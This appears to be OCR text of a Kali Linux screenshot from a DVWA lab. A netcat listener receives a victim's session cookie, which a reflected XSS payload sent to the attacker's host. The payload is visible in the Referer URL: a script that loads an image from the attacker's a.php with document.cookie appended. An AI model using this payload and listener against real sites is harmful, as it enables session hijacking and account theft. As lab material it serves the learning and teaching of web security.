 文件 动作 编辑 查看 帮助
(root💀kali)-[~/桌面]
# nc -vnlp 80
1 ×
listening on [any] 80 ...
connect to [192.168.40.143] from (UNKNOWN) [192.168.40.145] 49193
GET /a.php?output=security=low;%20PHPSESSID=2tp6t9pbdgf1fk191g4usvuc73 HTTP/1.1
Accept: */*
Referer: http://192.168.40.147/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Enew+Image%28%29.src%3
D%22http%3A%2F%2F192.168.40.143%2Fa.php%3Foutput%3D%22%2Bdocument.cookie%3B%3C%2Fscript%3E
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR
2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 192.168.40.143
Connection: Keep-Alive
主文件夹
KALI
BY OFFENSIVE SECURITY